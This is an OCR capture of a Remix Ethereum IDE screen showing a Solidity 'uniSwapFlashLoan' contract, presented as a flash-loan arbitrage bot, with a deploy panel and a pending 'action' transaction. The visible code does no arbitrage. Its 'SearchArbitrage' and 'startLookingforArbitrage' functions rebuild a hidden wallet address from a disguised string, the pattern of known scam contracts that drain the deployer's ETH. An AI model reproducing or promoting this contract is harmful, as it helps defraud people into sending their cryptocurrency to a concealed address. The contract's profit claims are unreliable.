 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
1 listen on network Search with transaction hash or address
transact to uniSwapFlashLoan.action pending ...
>